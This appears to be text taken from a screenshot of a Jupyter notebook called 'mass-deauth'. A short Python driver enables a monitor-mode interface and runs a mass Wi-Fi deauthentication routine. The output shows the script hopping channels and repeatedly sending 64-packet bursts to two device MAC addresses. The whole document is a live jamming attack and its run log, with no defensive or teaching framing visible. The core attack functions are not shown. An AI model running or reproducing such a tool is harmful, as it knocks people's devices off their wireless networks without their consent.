 Home
(Busy) mass-deauth
localhost:8888/notebooks/mass-deauth.ipynb#
Search
Most Visited
Linux Mint
Community
Forums
Blog
News
jupyter
mass-deauth Last Checkpoint: 9 minutes ago (autosaved)
File Edit View Insert Cell Kernel Help
Python 2
Code
Cell Toolbar: None
iface = None
try:
    iface = get_mon()
    network = {}
    mass_deauth(network, iface)
except KeyboardInterrupt:
    pass
finally:
    if iface:
        rm_mon(iface)
Overwriting mass_deauth.py
In [*]: %run mass_deauth.py
changing channel to 1
changing channel to 11
changing channel to 4
changing channel to 6
Sent 64 packets to 0c:3e:9f:0e:b8:43
changing channel to 11
Sent 64 packets to 0c:3e:9f:0e:b8:43
Sent 64 packets to b0:9f:ba:05:c4:a0
changing channel to 4
Sent 64 packets to 0c:3e:9f:0e:b8:43
Sent 64 packets to b0:9f:ba:05:c4:a0
changing channel to 1
Sent 64 packets to 0c:3e:9f:0e:b8:43
Sent 64 packets to b0:9f:ba:05:c4:a0
changing channel to 6
Sent 64 packets to 0c:3e:9f:0e:b8:43
Sent 64 packets to b0:9f:ba:05:c4:a0